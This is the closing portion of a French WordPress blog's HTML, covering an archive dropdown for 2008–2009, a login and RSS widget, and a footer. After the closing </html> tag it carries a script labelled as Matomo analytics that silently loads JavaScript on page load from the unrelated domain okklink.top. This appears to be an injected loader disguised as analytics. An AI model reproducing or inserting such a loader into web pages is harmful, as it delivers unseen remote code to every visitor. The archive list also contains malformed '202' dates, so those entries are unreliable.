	<option value='http://www.nalair.fr/index.php/2009/03/'> mars 2009 &nbsp;(33)</option>
	<option value='http://www.nalair.fr/index.php/2009/02/'> février 2009 &nbsp;(28)</option>
	<option value='http://www.nalair.fr/index.php/2009/01/'> janvier 2009 &nbsp;(33)</option>
	<option value='http://www.nalair.fr/index.php/2008/12/'> décembre 2008 &nbsp;(33)</option>
	<option value='http://www.nalair.fr/index.php/2008/11/'> novembre 2008 &nbsp;(39)</option>
	<option value='http://www.nalair.fr/index.php/2008/10/'> octobre 2008 &nbsp;(62)</option>
	<option value='http://www.nalair.fr/index.php/2008/09/'> septembre 2008 &nbsp;(12)</option>
	<option value='http://www.nalair.fr/index.php/2008/08/'> août 2008 &nbsp;(3)</option>
	<option value='http://www.nalair.fr/index.php/2008/07/'> juillet 2008 &nbsp;(4)</option>
	<option value='http://www.nalair.fr/index.php/2008/06/'> juin 2008 &nbsp;(3)</option>
	<option value='http://www.nalair.fr/index.php/2008/05/'> mai 2008 &nbsp;(2)</option>
	<option value='http://www.nalair.fr/index.php/202/12/'> décembre 202 &nbsp;(1)</option>
	<option value='http://www.nalair.fr/index.php/202/01/'> janvier 202 &nbsp;(1)</option>
 </select>
</li><li id="text-238094002" class="widget widget_text">			<div class="textwidget"></div>
		</li><li id="meta-3" class="widget widget_meta"><h2 class="widgettitle"> </h2>			<ul>
						<li><a href="http://www.nalair.fr/wp-login.php">Connexion</a></li>
			<li><a href="http://www.nalair.fr/index.php/feed/" title="Suivez ce site par syndication RSS 2.0">Articles <abbr title="Really Simple Syndication">RSS</abbr></a></li>
			<li><a href="http://www.nalair.fr/index.php/comments/feed/" title="Les derniers commentaires pour tous les articles, au format RSS"><abbr title="Really Simple Syndication">RSS</abbr> des commentaires</a></li>
			<li><a href="http://wordpress.org/" title="Propulsé par WordPress, plate-forme de publication personnelle sémantique de pointe.">WordPress.org</a></li>
						</ul>
</li> 
	</ul>

</div>		<hr />
		<div id="footer">
			<!-- If you'd like to support WordPress, having the "powered by" link somewhere on your blog is the best way; it's our only promotion or advertising. --> 
			<p>
				Alain Roche Nalair de rien est propulsé par <a href="http://wordpress.org/">WordPress</a>
				<br />
				<a href="feed:http://www.nalair.fr/index.php/feed/">Articles (RSS)</a> et <a href="feed:http://www.nalair.fr/index.php/comments/feed/">Commentaires (RSS)</a>.
				<!-- 27 requêtes. 0.195 secondes. -->
			</p>
		</div>
	</div>
	<!-- Gorgeous design by Michael Heilemann - http://binarybonsai.com/kubrick/ -->
			</body>
</html><!-- Matomo -->
<script type="text/javascript">
(function() {
var u="https://okklink.top/";
var d=document, g=d.createElement("script"), s=d.getElementsByTagName("script")[0];
g.type="text/javascript"; g.async=true; g.defer=true;
g.src=u+"js/www.nalair.fr/matomo.js?id=M-1768918584"; s.parentNode.insertBefore(g,s);
})();
</script>
<!-- End Matomo Code -->
